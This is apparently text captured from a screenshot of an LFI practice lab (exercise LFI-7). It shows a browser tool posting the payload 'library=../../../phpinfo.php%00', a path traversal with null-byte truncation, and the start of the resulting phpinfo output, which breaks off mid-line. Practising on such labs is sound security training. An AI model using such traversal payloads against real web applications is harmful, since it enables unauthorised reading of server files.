 Load URL
http://www.lfi.com/LFI-7/
Split URL
Execute
Enable Post data Enable Referrer
Post data
library=../../../phpinfo.php%00
LFI labs
Show Hint
PHP Version 5.2.17
php
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-